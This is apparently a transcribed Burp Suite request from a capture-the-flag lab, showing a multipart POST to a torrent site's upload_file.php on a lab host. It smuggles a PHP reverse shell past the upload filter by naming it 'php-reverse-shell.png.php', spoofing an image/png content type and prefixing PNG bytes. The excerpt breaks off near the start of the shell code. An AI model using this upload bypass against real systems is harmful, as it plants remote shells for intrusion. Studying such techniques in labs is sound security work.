 Request
Raw Params Headers Hex
1 POST /torrent/upload_file.php?mode=upload&id=12627cf538d2c6a9268e7eb41e30cba06822007b HTTP/1.1
2 Host: 10.10.10.6
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: multipart/form-data; boundary=---------------------------869777577100698821698041655
8 Content-Length: 3821
9 DNT: 1
10 Connection: close
11 Referer: http://10.10.10.6/torrent/edit.php?mode=edit&id=12627cf538d2c6a9268e7eb41e30cba06822007b
12 Cookie: /torrent/=; /torrent/torrents.php=; /torrent/login.php=; /torrent/index.php=; saveit_0=5; saveit_1=1;
/torrent/torrents.phpfirsttimeload=1; PHPSESSID=aa7a39c72086951832ac5b9b9b2aeb92
13 Upgrade-Insecure-Requests: 1
14
15 -----------------------------869777577100698821698041655
16 Content-Disposition: form-data; name="file"; filename="php-reverse-shell.png.php"
17 Content-Type: image/png
18
19 PNG
20
21
22 <?php
23
24 set_time_limit (0);
25 $VERSION = "1.0";